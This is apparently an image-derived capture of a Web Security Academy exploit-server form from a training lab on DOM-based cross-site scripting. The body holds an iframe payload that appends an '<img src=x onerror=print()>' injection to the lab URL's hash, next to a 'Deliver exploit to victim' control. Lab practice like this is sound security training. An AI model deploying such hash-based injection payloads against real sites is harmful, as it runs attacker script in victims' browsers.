 Craft a response
URL: https://exploit-0a1d001c03e9c9dc810e7e8d01910072.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a5f00390368c9dd81347fa400aa00b7.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log